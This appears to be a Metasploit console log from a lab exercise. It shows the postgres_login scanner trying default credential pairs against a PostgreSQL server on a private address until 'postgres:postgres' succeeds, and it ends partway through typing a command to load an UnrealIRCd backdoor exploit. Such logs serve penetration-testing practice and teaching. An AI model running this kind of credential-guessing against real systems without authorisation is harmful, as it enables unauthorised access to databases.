 msf6 auxiliary(scanner/postgres/postgres_login) > run
[-] 192.168.203.129:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.203.129:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.203.129:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.203.129:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.203.129:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.203.129:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.203.129:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.203.129:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 > use exploit/unix/irc/unreal_ircd_
msf6 auxiliary(scanner/postgres/postgres_login) >